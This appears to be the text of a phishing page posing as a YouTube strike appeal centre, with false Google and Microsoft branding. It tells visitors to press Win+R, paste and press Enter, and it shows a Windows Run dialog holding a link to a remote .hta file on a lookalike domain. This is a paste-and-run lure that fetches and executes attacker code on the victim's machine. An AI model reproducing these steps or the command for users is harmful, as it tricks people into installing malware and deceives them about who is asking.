 YouTube Strike Appeal Tool
appeal.strike-submit.com
YouTube Appeal Center
Manage appeals for your YouTube channels
Google
YouTube Appeal System
Follow these steps
Complete the appeal process by executing the following commands
Appeal submission requires Microsoft services
Execute these commands in order:
1
Press Win + R
2
Press Ctrl + V
3
Press Enter
Secure appeal process powered by Google
Run
Type the name of a program, folder, document or Internet
resource, and Windows will open it for you.
Open:
https://google.strike-submit.com/DMCA_Notice.hta
OK
Cancel
Browse...